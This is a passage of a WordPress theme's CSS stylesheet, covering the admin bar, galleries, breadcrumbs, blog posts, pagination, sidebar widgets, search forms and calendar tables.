  margin-left: auto;
  margin-right: auto;
  text-align: center;
  display: block;
}

/* ============================================================== 
     # Clearing 
=================================================================== */

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/* ============================================================== 
     # WordPress Admin  
=================================================================== */

.admin-bar nav.navbar.validnavs.sticked {
  top: 32px;
}

@media screen and (max-width: 782px) {
  .admin-bar nav.navbar.validnavs.sticked {
    top: 46px;
  }
}

body.logged-in nav.navbar.validnavs.sticked,
body.logged-in nav.navbar.validnavs.navbar-fixed {
  top: 32px !important;
}

body.logged-in nav.navbar.validnavs.navbar-fixed.nav-box.no-background {
  top: 95px !important;
}

body.logged-in nav.navbar.validnavs.navbar-fixed.nav-full {
  top: 0 !important;
}

@media screen and (max-width: 600px) {
  body.logged-in {
    position: inherit;
    top: -46px;
    margin-bottom: -46px;
  }

  body.logged-in nav.navbar.validnavs {
    top: 46px;
  }

  body.logged-in nav.navbar.validnavs.sticked {
    top: 0px !important;
  }

  body.logged-in nav.navbar.validnavs.navbar-fixed {
    top: 0 !important;
  }

  body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    top: 46px !important;
  }

  body.logged-in nav.navbar.validnavs.navbar-transparent {
    top: 46px !important;
  }

  body.logged-in .breadcrumb-area {
    padding-top: 146px;
  }

  body.logged-in nav.navbar.validnavs.navbar-fixed.nav-box.no-background {
    top: 46px !important;
  }

  body.logged-in header.common {
    min-height: 80px;
    position: relative;
    top: 50px;
  }
}

@media only screen and (min-width: 601px) and (max-width: 767px) {
  body.logged-in nav.navbar.validnavs.navbar-fixed.nav-box.no-background {
    top: 0 !important;
  }
}

/* ============================================================== 
     # WordPress Core 
=================================================================== */

img {
  height: auto;
  max-width: 100%;
  object-fit: cover;
}

pre {
  background: #f9f9f9;
  padding: 30px;
  border-radius: 5px;
  font-weight: 400;
  margin-bottom: 25px;
  margin-top: 30px;
}

.wp-block-code code {
  border: none;
  padding: 0;
  white-space: pre-wrap;
  overflow-wrap: break-word;
}

.wp-block-pullquote {
  border: none;
  margin: 0;
  padding: 30px 0;
  padding-top: 10px;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 15px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  text-align: center;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

.gallery-caption {
  font-size: 1.2rem;
}

.sidebar-item .wp-block-gallery {
  margin: 0;
}

.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption,
figcaption {
  margin-top: 15px;
  font-weight: 500;
}

.bypostauthor {
  color: #777;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* ============================================================== 
     # Gallery 
=================================================================== */

.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding: 15px;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

.entry-content ul li.blocks-gallery-item:before {
  content: "";
}

.wp-block-gallery {
  margin-bottom: 30px;
}

.entry-content ul li.blocks-gallery-item {
  padding-left: 0;
  margin-top: 10px;
  margin-bottom: 10px;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  font-weight: 400;
}

ul.blocks-gallery-grid li:before {
  display: none;
}

.wp-block-gallery .blocks-gallery-item figure img {
  margin-top: 0;
}

.gallery-item figcaption {
  font-weight: normal;
}

/* ============================================================== 
     # Bradcrumb 
=================================================================== */
.breadcrumb-area {
  padding: 150px 0;
  word-break: break-word;
}

.breadcrumb-area .breadcrumb {
  background: transparent none repeat scroll 0 0;
  border: none;
  display: inline-block;
  margin: 0;
  position: relative;
  z-index: 1;
  padding: 0;
  text-align: center;
}

.breadcrumb-area h1 {
  display: block;
  font-weight: 900;
  margin-top: -10px;
}

.breadcrumb > li + li::before {
  content: "\f105";
  font-family: "Font Awesome 5 Pro";
  font-weight: 900;
  padding: 0 5px;
  color: #ffffff;
  display: none !important;
}

.breadcrumb-item + .breadcrumb-item::before {
  display: none;
}

.breadcrumb-area .breadcrumb li i {
  margin-right: 5px;
}

.breadcrumb-area .breadcrumb li {
  padding: 0 15px;
  position: relative;
  display: inline-block;
  z-index: 1;
  font-weight: 700;
}

.breadcrumb-area .breadcrumb li::after {
  content: "\f105";
  font-family: "Font Awesome 5 Pro";
  font-weight: 500;
  right: -5px;
  position: absolute;
  font-size: 18px;
  line-height: 0;
  top: 50%;
  margin-top: -1px;
}

.breadcrumb-area .breadcrumb li:last-child::after {
  display: none;
}

.breadcrumb-area .breadcrumb a,
.breadcrumb-area .breadcrumb li {
  font-weight: 600;
  color: #ffffff;
}

/* ============================================================== 
     # Breadcrumb 
=================================================================== */
.breadcrumb-area.thumb-less::after {
  display: none;
}

.breadcrumb-area.thumb-less {
  background: var(--dark);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.breadcrumb-area.thumb-less::before {
  position: absolute;
  left: 50%;
  top: -150px;
  content: "";
  height: 600px;
  width: 600px;
  background: #ffffff;
  z-index: -1;
  opacity: 0.04;
  transform: rotate(45deg);
  margin-left: -300px;
  border-radius: 50%;
}

/* ============================================================== 
     # Blog 
=================================================================== */

h1,
h2,
h3,
h4,
h5,
h6,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  font-weight: 900;
}

p {
  line-height: 1.7;
}

.blog-area.full-blog .blog-items .single-item {
  margin-bottom: 50px;
}

.blog-area.full-blog .blog-items .single-item:last-child {
  margin-bottom: 0;
}

.blog-area.full-blog .blog-items .item {
  background: transparent !important;
  border-radius: 8px;
}

.blog-area.full-blog h3 {
  font-size: 30px;
}

.blog-area .item .info h1,
.blog-area .item .info h2,
.blog-area .item .info h3,
.blog-area .item .info h4,
.blog-area .item .info h5,
.blog-area .item .info h6 {
  font-weight: 900;
  line-height: 1.4;
}

.blog-area .single-item.sticky .item {
  position: relative;
  z-index: 1;
}

.blog-area .single-item.sticky .item::after {
  position: absolute;
  right: 0;
  top: 0;
  content: "\f08d";
  font-family: "Font Awesome 5 Pro";
  font-weight: 500;
  color: #ffffff;
  height: 55px;
  font-size: 20px;
  width: 60px;
  text-align: center;
  line-height: 55px;
  background: #5138ee;
  border-radius: 0 8px 0 8px;
}

.blog-area.full-blog .item .info {
  padding: 50px;
  box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
  border-radius: 0 0 8px 8px;
  overflow: hidden;
}

.blog-area.full-blog .item .info .btn {
  margin-top: 10px;
  border-radius: 30px;
}

.blog-area.full-blog .blog-items .item .thumb {
  background: #f1f1f1;
  overflow: hidden;
  border-radius: 8px 8px 0 0;
}


.blog-area .item .info .meta {
  margin-bottom: 15px;
  margin-top: -8px;
}

.blog-area .item .info .meta ul {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0;
}

.blog-area .item .info .meta ul li i {
  margin-right: 5px;
  color: #5138ee;
  font-size: 15px;
  position: relative;
  font-weight: 3;
}

.blog-area .item .info .meta ul li,
.blog-area .item .info .meta ul li a {
  color: #666666;
  font-family: var(--font-default) !important;
  font-weight: 400;
}

.blog-area .item .info .meta ul li a:hover {
  color: #5138ee;
}

.blog-area .item .info .meta ul li {
  margin-right: 25px;
  margin-bottom: 0;
  display: inline-block;
}

.blog-area .item .info .meta ul li:last-child {
  margin-right: 0;
}

.blog-area .meta ul li {
  display: inline-block;
  text-transform: capitalize;
}

.blog-area.full-blog .wp-audio-shortcode {
  margin-bottom: 30px;
}

.blog-area.full-blog .blog-video iframe {
  width: 100%;
  margin-bottom: 15px;
}

.blog-area .sidebar .sidebar-item a {
  color: #454545;
  font-weight: 500;
  font-size: 15px;
}

.blog-area .sidebar .sidebar-item a:hover {
  color: #5138ee;
}

.blog-area .sidebar li.option {
  text-align: left !important;
  padding: 0px 15px;
}

.blog-area .sidebar .sidebar-item {
  float: left;
  margin-bottom: 50px;
  width: 100%;
  background: #f4f5f8;
  border-radius: inherit;
  padding: 40px;
}

.blog-area .sidebar ul li ul li {
  margin-left: 15px;
  padding-top: 10px !important;
}

.blog-area .sidebar ul li ul li:last-child {
  margin-bottom: 3px !important;
}

.blog-area.grid-style .single-item {
  margin-bottom: 30px;
}

.blog-area.grid-style .info {
  padding-top: 30px;
}

.blog-area.grid-style .info h4 {
  font-size: 22px;
}

.blog-area.full-blog .single-item .item.thumb-less {
  word-break: break-word;
}

.blog-area.full-blog .single-item .item.thumb-less .info {
  border-radius: 8px;
}
.blog-area.full-blog.single .item .info {
    padding: 0;
    box-shadow: inherit;
}

.blog-area.full-blog.single .item .thumb {
    margin-bottom: 40px;
    background: transparent;
    border-radius: 8px;
}

.btn-simple {
  text-transform: uppercase;
  font-weight: 900;
  color: #666666;
}

.btn-simple i {
  display: inline-block;
  font-size: 12px;
  position: relative;
  top: -1px;
  margin-left: 2px;
}

/* Pagination */
.pagi-area .pagination {
  margin: 0;
  text-align: left;
  margin-top: 40px;
}

.pagi-area .pagination li {
  margin-top: 10px;
  margin-left: 5px;
  margin-right: 5px;
}

.pagi-area .pagination li a,
.pagi-area .pagination li span {
  height: 50px;
  margin: 0;
  width: 50px;
  line-height: 50px;
  border: 2px solid #e7e7e7;
  padding: 0;
  border-radius: 50% !important;
  text-align: center;
  display: inline-block;
  color: var(--color-heading);
  font-weight: 700;
}

.pagi-area .pagination li a {
  padding: 0;
  margin: 0;
}

.pagi-area .pagination li span.pagination.current,
.pagi-area .pagination li a:hover {
  color: #ffffff;
  font-weight: 700;
  background: #5138ee;
  border-color: #5138ee;
}

.page-links {
  clear: both;
  margin-top: 30px;
}

.post-nav-links {
  margin: 0 !important;
  padding: 0 !important;
  font-weight: 900;
}

.post-nav-links span,
.post-nav-links a {
  display: inline-block;
  height: 45px;
  width: 45px;
  line-height: 45px;
  text-align: center;
  border: 1px solid #e7e7e7;
  font-weight: 900;
  color: #232323;
  border-radius: 50%;
}

.post-nav-links span {
  margin-left: 15px;
}

.post-nav-links .current,
.post-nav-links a:hover {
  color: #ffffff !important;
}

.page-links a,
.page-links .post-page-numbers {
  display: inline-block;
  height: 45px;
  width: 45px;
  line-height: 45px;
  border: 1px solid #e7e7e7;
  text-align: center;
  color: #232323;
  border-radius: 50%;
  margin-left: 8px;
  margin-top: 8px;
  font-weight: 900;
}

.page-links .current,
.page-links a:hover {
  color: #ffffff !important;
  background: #5138ee;
}

/* Gutenberg Sidebar */
.widget_block.widget_search form label {
  margin-bottom: 10px;
  display: block;
  margin-top: -5px;
}

.widget_block.widget_search form .wp-block-search__inside-wrapper {
  position: relative;
  border: 1px solid #e7e7e7;
  border-radius: 5px;
}

.widget_block.widget_search form .wp-block-search__inside-wrapper input {
  border: none;
  background: #ffffff;
  padding: 15px;
  min-height: 60px;
}

.widget_block.widget_search form .wp-block-search__inside-wrapper button {
  position: absolute;
  right: 5px;
  width: auto !important;
  top: 5px;
  font-size: 14px;
  padding: 0 22px;
  font-weight: 700;
  text-transform: capitalize;
  transition: all 0.35s ease-in-out;
  color: #ffffff !important;
  background: #5138ee;
}

.widget_block.widget_search form .wp-block-search__inside-wrapper button:hover {
  background: #040836;
}

.wp-block-group__inner-container h2 {
  font-weight: 900;
  margin-bottom: 30px;
  margin-top: -5px;
  position: relative;
  text-transform: capitalize;
  z-index: 1;
  font-size: 22px;
  display: inline-block;
  padding-bottom: 20px;
}

.wp-block-group__inner-container h2::after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 2px;
  width: 50px;
  background: #5138ee;
}

.wp-block-search .wp-block-search__inside-wrapper {
  position: relative;
}

.wp-block-latest-posts__list.wp-block-latest-posts li {
  border-bottom: 1px solid #dbdfe4;
  margin-bottom: 15px;
  padding-bottom: 15px;
  line-height: 24px;
}

.blog-area .info .wp-block-latest-posts__list.wp-block-latest-posts li {
  border: none;
}

ul.wp-block-rss {
  list-style: none !important;
  padding-left: 0 !important;
}

.blog-area .info li {
  margin-bottom: 15px;
}

.blog-area .info ul li,
.blog-area .info ol li {
  margin-bottom: 0;
}

.blog-area .info li:last-child {
  margin-bottom: 0;
}

.blog-area .info ul.wp-block-rss li {
  margin-bottom: 15px;
}

.blog-area .info ul.wp-block-rss li:last-child {
  margin-bottom: 0;
}

.blog-area .info .wp-block-gallery ul li {
  margin-bottom: 15px;
}

.wp-block-group__inner-container .wp-block-latest-comments li {
  padding: 10px 0;
  font-weight: 400;
  color: #666666;
  margin: 3px 0;
  border-bottom: 1px solid #dbdfe4;
  line-height: 24px;
}

.wp-block-group__inner-container .wp-block-latest-comments li:first-child {
  margin-top: 0;
  padding-top: 0;
}

.wp-block-group__inner-container .wp-block-latest-comments li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.wp-block-group__inner-container .wp-block-latest-comments li:last-child {
  margin-bottom: 0;
}

.sidebar .wp-block-archives-list.wp-block-archives li {
  padding: 10px 0;
  border-bottom: 1px solid #dbdfe4;
  margin: 3px 0;
  position: relative;
  display: block;
  text-align: left !important;
}

.sidebar .wp-block-archives-list.wp-block-archives li a {
  float: none;
  text-align: left;
}

.sidebar .wp-block-archives-list.wp-block-archives li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
  padding-top: 10px !important;
}

.sidebar .wp-block-archives-list.wp-block-archives li:first-child {
  margin-top: 0;
  padding-top: 0 !important;
}

.sidebar .wp-block-categories-list.wp-block-categories li {
  display: block;
  padding: 10px 0;
  position: relative;
  border-bottom: 1px solid #dbdfe4;
  margin: 3px 0;
  text-align: left !important;
}

.sidebar .wp-block-categories-list.wp-block-categories li a {
  float: none;
}

.sidebar .wp-block-categories-list.wp-block-categories li span {
  float: right;
}

.sidebar .wp-block-categories-list.wp-block-categories li:last-child {
  border: medium none;
  margin-bottom: 0;
  padding-bottom: 0;
}

.sidebar .wp-block-categories-list.wp-block-categories li:first-child {
  margin-top: 0;
  padding-top: 0;
}

.wp-block-tag-cloud a {
  background: #dde4ed;
  font-size: 13px !important;
  padding: 8px 20px;
  border-radius: 5px;
  margin-right: 5px;
  margin-top: 10px;
  display: inline-block;
  border: 1px solid #dbdfe4;
  font-weight: 500;
  text-transform: capitalize;
}

.wp-block-tag-cloud a {
  display: inline-block;
  margin-right: 5px;
}

.wp-block-tag-cloud a:hover {
  color: #ffffff !important;
  background: #5138ee;
  border-color: #5138ee;
}

.sidebar-item.widget-search form {
  position: relative;
}

.sidebar-item.widget-search form input {
  border-color: #e7e7e7;
  min-height: 60px;
}

.sidebar-item.widget-search form button {
  position: absolute;
  right: 5px;
  top: 5px;
  min-height: 50px;
  padding: 0;
  width: 50px;
  color: #ffffff;
  background: #5138ee;
  border-radius: 5px;
  transition: all 0.35s ease-in-out;
}

.sidebar-item.widget-search form button:hover {
  background: #5138ee;
}

.wp-block-calendar table th {
  background: transparent;
  font-weight: 700;
  color: #232323;
}

.wp-block-calendar tbody td#today {
  color: #fff;
}

.wp-block-calendar nav.wp-calendar-nav {
  text-align: left;
}

.wp-block-calendar nav.wp-calendar-nav {
  position: absolute;
  left: 0;
  bottom: 0;
  text-decoration: none;
}

.wp-block-calendar table caption {
  text-align: right;
  padding-bottom: 0;
}

.wp-block-calendar nav {
  text-align: left;
}

.wp-block-calendar {
  position: relative;
}

.wp-block-calendar nav.wp-calendar-nav a {
  text-decoration: none;
}

.has-avatars.wp-block-latest-comments img {
  height: 70px;
  width: 70px;
  border-radius: 50%;
  margin-right: 20px;
}

.has-avatars.wp-block-latest-comments li {
  display: flex !important;
  border: none !important;
  padding: 0 !important;
}

.has-avatars .wp-block-latest-comments__comment {
  margin: 0 !important;
  margin-bottom: 30px !important;
}

.has-avatars .wp-block-latest-comments__comment:last-child {
  margin-bottom: -20px !important;
}

.has-avatars.wp-block-latest-comments
  li
  .wp-block-latest-comments__comment-excerpt,
.has-avatars.wp-block-latest-comments li footer {
  margin-left: 0;
}

.has-avatars.wp-block-latest-comments li footer {
  font-size: 15px;
  margin-bottom: 10px;
  color: #888888;
  margin-left: 0 !important;
}

.has-avatars.wp-block-latest-comments li footer a {
  font-size: 15px !important;
  font-weight: 600 !important;
}

.has-avatars.wp-block-latest-comments
  li
  footer
  time.wp-block-latest-comments__comment-date {
  display: block;
  font-weight: 400;
  font-size: 13px;
  margin-top: 5px;
}

.has-avatars.wp-block-latest-comments
  li
  .wp-block-latest-comments__comment-excerpt
  p {
  margin: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 26px;
}

.widget_recent_entries .wp-block-latest-posts li {
  border-bottom: 1px solid #dbdfe4;
  margin: 0;
  padding: 10px 0;
  margin: 3px 0;
}

.widget_recent_entries .wp-block-latest-posts li:last-child {
  border: none;
  margin-top: 3px;
  padding-top: 10px;
}

.widget_recent_entries
  .wp-block-latest-posts
  li
  .wp-block-latest-posts__featured-image {
  margin: 6px 25px 6px 0;
  height: 70px;
  width: 70px;
  float: left;
}

.blog-area .info .has-avatars .wp-block-latest-comments__comment:last-child {
  margin-bottom: 0 !important;
}

form.post-password-form {
  position: relative;
}

.post-password-form label {
  width: 100%;
  position: relative;
}

.post-password-form input[type="submit"],
.post-password-form button {
  position: absolute;
  right: 5px;
  top: 5px;
  min-height: 50px;
  text-transform: uppercase;
  font-weight: 900 !important;
  font-size: 14px;
  padding: 0 22px;
  text-transform: capitalize;
  transition: all 0.35s ease-in-out;
  color: #ffffff !important;
  border-radius: 8px;
  background: #5138ee;
  border-color: #5138ee;
}

.post-password-form input[type="submit"]:hover,
.post-password-form button:hover {
  background: #040836;
  border-color: #040836;
}

.post-password-form input[type="password"] {
  width: 100%;
  padding: 15px;
  min-height: 60px;
  border-radius: 5px;
}

.wp-block-calendar a {
  text-decoration: none;
}

form.wp-block-search {
  position: relative;
}

.wp-block-search .wp-block-search__input {
  width: 100%;
  min-height: 60px;
  border-color: #e7e7e7;
  border-radius: 5px;
  padding: 15px;
}

.wp-block-search .wp-block-search__button {
  position: absolute;
  right: 5px;
  top: 5px;
  min-height: 50px;
  font-weight: 700;
  color: #ffffff;
  font-size: 14px;
  padding: 0 22px;
  border-radius: 8px;
  background: #5138ee;
}

.wp-block-search .wp-block-search__button:hover {
  background: #040836;
}

/* Regular Sidebar */

.sidebar ul {
  margin: 0 !important;
  list-style: none !important;
}

.blog-area .sidebar .title h4 {
  font-weight: 900;
  margin-bottom: 30px;
  margin-top: -5px;
  position: relative;
  text-transform: capitalize;
  z-index: 1;
  display: inline-block;
  padding-bottom: 15px;
  font-size: 22px;
}

.blog-area .sidebar .title h4::after {
  position: absolute;
  left: 0;
  bottom: 0;
  content: "";
  height: 2px;
  width: 50px;
  border-bottom: 2px solid #5138ee;
}

.blog-area .sidebar li {
  display: block;
  padding: 10px 0;
  position: relative;
  border-bottom: 1px solid #dbdfe4;
  margin: 3px 0;
}

.blog-area .sidebar li:last-child {
  border: medium none;
  margin-bottom: 0;
  padding-bottom: 0;
}

.blog-area .sidebar li:first-child {
  margin-top: 0;
  padding-top: 0;
}

.sidebar-item.recent-post li a {
  color: #232323;
  display: block;
  font-weight: 700;
}

.sidebar-item.recent-post li a:last-child {
  display: inline-block;
}

.sidebar-item.recent-post .meta-title {
  font-weight: 900;
  font-size: 13px;
}

.sidebar-item.recent-post .meta-title i {
  margin-right: 3px;
  font-weight: 500;
}

.sidebar-item.recent-post li a:hover {
  color: #5138ee;
}

.sidebar-item.recent-post li a span {
  display: inline-block;
  color: var(--dark);
}

.sidebar-item.recent-post li span {
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  text-transform: capitalize;
}

.sidebar-item.recent-post li span.post-date {
  display: block;
  margin-bottom: 3px;
}

.sidebar-item.recent-post .meta-title a {
  color: #999999;
}

.sidebar-item.recent-post li {
  color: #cdd0d3;
}

.sidebar-item.recent-post li {
  margin: 0 !important;
  margin-bottom: 25px !important;
  padding: 0 !important;
  border: none !important;
}

.sidebar-item.recent-post li:last-child {
  border: medium none !important;
  margin: 0 !important;
  padding: 0 !important;
}

.sidebar-item.recent-post li:last-child {
  margin: 0;
}

.sidebar-item.recent-post li .thumb {
  display: table-cell;
  padding-top: 5px;
  vertical-align: top;
  width: 105px;
  padding-right: 25px;
}

.sidebar-item.recent-post .thumb img {
  width: 100%;
  border-radius: inherit;
}

.sidebar-item.recent-post li .info {
  box-shadow: inherit;
  color: #837f7e;
  display: table-cell;
  line-height: 26px;
  padding: 0;
  vertical-align: top;
}

.sidebar-item.recent-post li .info a {
  text-decoration: inherit;
  font-weight: 500;
  margin-top: 0;
  color: #232323;
  line-height: 23px;
  font-size: 17px;
}

select {
  width: 100%;
  background: #ffffff;
  padding: 15px;
  border: 1px solid #dbdfe4;
  margin-bottom: 30px;
}

.sidebar select,
footer select {
  margin-bottom: 0;
}

select option {
  padding: 14px;
}

select {
  -moz-appearance: none;
  /* Firefox */
  -webkit-appearance: none;
  /* Safari and Chrome */
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg fill='gray' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");
  background-repeat: no-repeat;
  background-position-x: 98%;
  background-position-y: 16px;
}

.bg-dark select {
  background: transparent;
  color: #ffffff;
  background: url("data:image/svg+xml;utf8,<svg fill='white' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");
  background-repeat: no-repeat;
  background-position-x: 98%;
  background-position-y: 16px;
  border-color: rgba(255, 255, 255, 0.4);
}

.bg-dark select option {
  color: #232323;
}

.widget_tag_cloud a {
  background: #dde4ed;
  font-size: 13px !important;
  padding: 8px 20px;
  border-radius: 5px;
  margin-right: 5px;
  margin-top: 10px;
  display: inline-block;
  border: 1px solid #dbdfe4;
  font-weight: 400;
  text-transform: capitalize;
}

.bg-dark .widget_tag_cloud a,
.bg-theme .widget_tag_cloud a {
  border: 1px solid transparent;
  background: rgba(255, 255, 255, 0.12);
  color: #ffffff;
}

.widget_tag_cloud a:hover {
  color: #ffffff !important;
  background: #5138ee;
}

.bg-dark .widget_tag_cloud a:hover,
.bg-theme .widget_tag_cloud a:hover {
  background: #5138ee;
}

.widget_text img {
  max-width: 100%;
  height: auto;
}

.widget_text img {
  margin: 15px 0;
}

.wp-caption-text {
  line-height: 1.5;
  padding: 0.5em 0;
  font-size: 15px;
  text-align: center;
}

.widget_archive li,
.widget_categories li,
.widget_pages li,
.widget_meta li,
.widget_recent_entries li a,
.widget_rss li a,
.widget_text strong,
.widget_nav_menu a {
  color: #232323;
  font-size: 15px;
}

.bg-dark .widget_archive li,
.bg-dark .widget_categories li,
.bg-dark .widget_pages li,
.bg-dark .widget_meta li,
.bg-dark .widget_recent_entries li a,
.bg-dark .widget_rss li a,
.bg-dark .widget_text strong,
.bg-dark .widget_nav_menu a {
  color: #cccccc;
}

.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
  max-width: 100%;
}

.sidebar .sidebar-item p,
.sidebar .sidebar-item ul li,
.sidebar .sidebar-item {
  font-size: 15px;
}

.wp-caption {
  margin-bottom: 1.6em;
  max-width: 100%;
}

.widget_search form {
  position: relative;
}

.widget_search form label {
  width: 100%;
  margin: 0;
}

.widget_search input[type="text"],
.widget_search input[type="search"] {
  background: var(--white) !important;
  padding-left: 20px !important;
  min-height: 60px;
  width: 100%;
  border-radius: 5px;
  border: 1px solid #e7e7e7;
  box-shadow: inherit;
}

.bg-dark .widget_search input[type="text"] {
  background: rgba(255, 255, 255, 0.03) !important;
  border-color: rgba(255, 255, 255, 0.2);
  color: #cccccc;
}

.widget_search button[type="submit"] {
  letter-spacing: 1px;
  min-height: 50px;
  width: 50px;
  position: absolute;
  right: 5px;
  text-transform: uppercase;
  top: 5px;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  font-size: 15px;
  border-radius: 8px;
  background: #5138ee;
  color: #ffffff;
}

.widget_search button[type="submit"]:hover {
  background: #040836;
}

.widget_rss .rss-date {
  margin-bottom: 8px;
  display: block;
  margin-top: 4px;
  font-weight: 400;
  color: #5138ee;
}

.bg-dark .widget_rss .rss-date,
.bg-theme .widget_rss .rss-date {
  color: #ffffff;
}

.widget_rss cite {
  margin-top: 10px;
  display: block;
}

.widget_rss ul li:last-child {
  margin-bottom: 0;
  border: none;
  padding-bottom: 0;
}

.widget_recent_comments li span {
  display: block;
  line-height: 1.5;
}

table {
  width: 100%;
  border-left: 1px solid;
  border-bottom: 1px solid;
  border-color: #dbdfe4;
  margin: 0 0 20px;
}

table th,
table td {
  border-top: 1px solid !important;
  border-right: 1px solid !important;
  border-color: #dbdfe4 !important;
  padding: 6px !important;
  text-align: center;
}

.widget_calendar table th,
.widget_calendar table td {
  text-align: center;
}

table th {
  color: #232323;
}

.bg-dark table th,
.bg-theme table th {
  color: #ffffff;
}

.bg-dark .widget_calendar .calendar_wrap caption,
.bg-theme .widget_calendar .calendar_wrap caption {
  color: #ffffff;
}

.bg-dark .widget_calendar .calendar_wrap a:hover,
.bg-theme .widget_calendar .calendar_wrap a:hover {
  color: #5138ee !important;
}

.widget table caption {
  padding-bottom: 0;
}

.bg-dark table th,
.bg-dark table td {
  border-color: rgba(255, 255, 255, 0.4);
  color: #cccccc;
}

.bg-dark table {
  border-color: rgba(255, 255, 255, 0.4);
}

.bg-dark table th {
  color: #ffffff;
}

.bg-dark caption {
  color: #cccccc;
}

.wp-calendar-table tr td a {
  color: #ffffff;
}

.wp-calendar-table tbody td#today {
  opacity: 1;
  color: #ffffff;
  background: #5138ee;
}

.wp-calendar-table tbody td#today a {
  color: #ffffff !important;
}

.widget_calendar table td a {
  font-weight: 900 !important;
  text-decoration: none;
}

table td a {
  font-weight: 700;
}

.widget_calendar .calendar_wrap {
  position: relative;
}

.widget_calendar .calendar_wrap caption {
  text-align: right;
}

.widget_calendar .calendar_wrap nav.wp-calendar-nav {
  position: absolute;
  bottom: 0;
  left: 0;
}

.widget_calendar .calendar_wrap caption {
  padding-bottom: 0;
}

.widget_calendar table {
  margin-bottom: 0;
}

.widget_archive ul li,
.widget_categories ul li {
  text-align: right !important;
}

.widget_archive ul li {
  float: left;
  width: 100%;
}

.bg-dark.footer-bottom a {
  color: #ffffff;
}

footer .widget_archive ul li,
footer .widget_categories ul li {
  text-align: left !important;
}

.widget_archive ul li a,
.widget_categories ul li a {
  text-align: left;
  float: left;
}

footer .widget_archive ul li a,
footer .widget_categories ul li a {
  text-align: inherit;
  float: none;
}

footer .wp-block-group__inner-container .widgettitle::after {
  display: none;
}

footer .wp-block-group__inner-container .widgettitle {
  padding: 0;
  font-size: 20px;
}

/* ============================================================== 
     # Blog Content 
=================================================================== */

strong,
dt,
th {
  color: #232323;
}

.bg-dark strong,
.bg-dark dt,
.bg-dark th,
.bg-theme strong,
.bg-theme dt,
.bg-theme th {
  color: #ffffff;
}

dd {
  margin-bottom: 15px;
}

.responsive-video {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-top: 25px;
  height: 0;
}

.responsive-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.audio-post iframe {
  width: 100%;
  height: 100%;
  min-height: 350px;
}

ul,
ul ul,
ol ul {
  padding-left: 20px;
}

ol,
ol ol,
ul ol {
  padding-left: 25px;
}

.sidebar ul,
.sidebar ol,
footer ul,
footer ol {
  padding-left: 0;
  list-style: none;
}

footer ul,
footer ol {
  margin-bottom: 0;
}

li {
  line-height: 32px;
}

.blog-area ol li {
  position: relative;
  z-index: 1;
